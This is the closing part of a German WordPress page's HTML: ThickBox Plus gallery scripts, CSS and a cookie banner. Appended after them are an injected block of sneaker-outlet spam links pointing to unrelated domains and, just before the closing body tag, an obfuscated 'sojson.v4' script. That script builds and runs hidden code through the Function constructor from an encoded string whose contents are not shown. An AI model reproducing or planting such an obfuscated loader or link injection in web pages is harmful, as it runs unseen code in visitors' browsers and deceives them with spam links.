			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">Air Jordan 1 Outlet Store</a></li><li class="keys_words"><a class="keys_words" href="/ddceatshop">air jordan 4 thunder 2023</a></li><li class="keys_words"><a class="keys_words" href="/ddcbhgxshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="/ddcdefshop">nike metcon 9</a></li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157">Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>